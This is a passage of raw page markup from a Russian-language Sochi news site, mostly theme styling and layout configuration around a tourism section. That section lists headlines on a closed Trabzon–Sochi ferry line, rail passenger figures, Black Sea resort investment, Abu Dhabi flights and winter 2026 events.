scoped>.tdi_120{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_120,.tdi_120 .tdc-inner-columns{display:block}.tdi_120 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_123 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_123" ><style>.tdi_123{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_124 .tdm-col-icon{padding-right:10px}.tdi_124 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_124 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-col-icon{padding-right:8px}.tdi_124 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-col-icon{padding-right:6px}.tdi_124 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_124"><div class="tdm-col-icon"><style>.tdc-row .tdi_125{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_125:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_125 svg{fill:var(--accent-color-1)}.tdc-row .tdi_125 svg *{fill:inherit}body .tdi_123:hover .tdi_125:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_123:hover .tdi_125 svg{fill:@text_hover_color}body .tdi_123:hover .tdi_125 svg *{fill:inherit}.tdi_123:hover .tdi_125:before{color:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg{fill:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_125{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_125 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_126:hover .tdm-title{cursor:default}.tdc-row .tdi_126 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_126 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-bottom:30px!important}</style><style>.tdi_127 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_127 .td-image-container{display:none}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_127 .td-module-meta-info{padding:0}.tdi_127 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:0;margin-right:0}.tdi_127 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:none}.tdi_127 .td-post-author-name{display:none}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_127 .entry-review-stars{display:none}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_127 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_127 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_127 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_127 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_127 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:15px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:10px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-weight:700!important}.tdi_127 .td-subcat-list a,.tdi_127 .td-subcat-dropdown span,.tdi_127 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:10px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:14px!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:5px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:110%}.tdi_127 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_127=new tdBlock();block_tdi_127.id="tdi_127";block_tdi_127.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11286","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';block_tdi_127.td_column_number="1";block_tdi_127.block_type="td_flex_block_1";block_tdi_127.post_count="5";block_tdi_127.found_posts="2363";block_tdi_127.header_color="";block_tdi_127.ajax_pagination_infinite_stop="";block_tdi_127.max_num_pages="473";tdBlocksArray.push(block_tdi_127);</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/" rel="bookmark" class="td-image-wrap " title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/" rel="bookmark" title="Росморречфлот закрыл паромную линию «Трабзон — Сочи»">Росморречфлот закрыл паромную линию «Трабзон — Сочи»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/rosmorrechflot-zakryl-paromnuju-liniju-trabzon-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Росморречфлот закрыл паромную линию «Трабзон — Сочи». Теперь судно...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/" rel="bookmark" class="td-image-wrap " title="Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/adler-696x394.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/" rel="bookmark" title="Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров">Железнодорожные вокзалы Адлер и Сочи стали лидерами по количеству отправленных пассажиров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zheleznodorozhnye-vokzaly-adler-i-sochi-stali-liderami-po-kolichestvu-otpravlennyh-passazhirov/#respond">0</a></span> </span></div><div class="td-excerpt">В период с января по ноябрь 2025 года с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-ustupaet-pozicii-investory-perekljuchajutsja-na-drugie-chernomorskie-kurorty/" rel="bookmark" class="td-image-wrap " title="Сочи теряет монополию: инвестиции перетекают в более доступные курорты Черноморья"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/sochi-vid-grc-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-ustupaet-pozicii-investory-perekljuchajutsja-na-drugie-chernomorskie-kurorty/" rel="bookmark" title="Сочи теряет монополию: инвестиции перетекают в более доступные курорты Черноморья">Сочи теряет монополию: инвестиции перетекают в более доступные курорты Черноморья</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-ustupaet-pozicii-investory-perekljuchajutsja-na-drugie-chernomorskie-kurorty/#respond">0</a></span> </span></div><div class="td-excerpt">Рост цен на курортное жилье у Черного моря в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviaperevozchik-uvelichil-chislo-poletov-po-marshrutu-abu-dabi-sochi-do-7-v-nedelju/" rel="bookmark" class="td-image-wrap " title="Авиаперевозчик увеличил число полетов по маршруту «Абу-Даби – Сочи» до 7 в неделю"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_5334741641455144397_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviaperevozchik-uvelichil-chislo-poletov-po-marshrutu-abu-dabi-sochi-do-7-v-nedelju/" rel="bookmark" title="Авиаперевозчик увеличил число полетов по маршруту «Абу-Даби – Сочи» до 7 в неделю">Авиаперевозчик увеличил число полетов по маршруту «Абу-Даби – Сочи» до 7 в неделю</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviaperevozchik-uvelichil-chislo-poletov-po-marshrutu-abu-dabi-sochi-do-7-v-nedelju/#respond">0</a></span> </span></div><div class="td-excerpt">Восточный авиаперевозчик увеличил частоту полетов по маршруту «Абу-Даби –...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shou-sklony-i-morskoj-vozduh-chem-sochi-budet-udivljat-zimoj-2026/" rel="bookmark" class="td-image-wrap " title="Шоу, склоны и морской воздух: чем Сочи будет удивлять зимой-2026"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/samko1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shou-sklony-i-morskoj-vozduh-chem-sochi-budet-udivljat-zimoj-2026/" rel="bookmark" title="Шоу, склоны и морской воздух: чем Сочи будет удивлять зимой-2026">Шоу, склоны и морской воздух: чем Сочи будет удивлять зимой-2026</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shou-sklony-i-morskoj-vozduh-chem-sochi-budet-udivljat-zimoj-2026/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи в период новогодних и рождественских праздников планирует принять...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_128 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_129 .tdm-col-icon{padding-right:10px}.tdi_129 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_129 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-col-icon{padding-right:8px}.tdi_129 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-col-icon{padding-right:6px}.tdi_129 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_129"><div class="tdm-col-icon"><style>.tdc-row .tdi_130{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_130:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_130 svg{fill:var(--accent-color-1)}.tdc-row .tdi_130 svg *{fill:inherit}body .tdi_128:hover .tdi_130:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_128:hover .tdi_130 svg{fill:@text_hover_color}body .tdi_128:hover .tdi_130 svg *{fill:inherit}.tdi_128:hover .tdi_130:before{color:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg{fill:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_130{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_130 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_131 